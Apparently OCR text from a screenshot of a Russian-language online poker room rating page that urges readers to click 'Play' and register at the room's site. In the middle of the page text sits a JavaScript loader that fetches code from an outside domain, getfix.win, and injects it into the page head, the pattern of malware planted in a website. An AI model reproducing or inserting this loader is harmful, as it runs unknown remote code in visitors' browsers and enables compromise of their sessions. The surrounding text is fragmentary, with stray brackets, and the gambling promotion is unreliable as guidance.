
какой онлайн-комнаты стать и нажимайте на кнопку
«Играть» напротив ее названия в рейтинге выше. Вы
будете перенаправлены на официальный сайт рума, где
сможете пройти регистрацию и приступить к игре.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации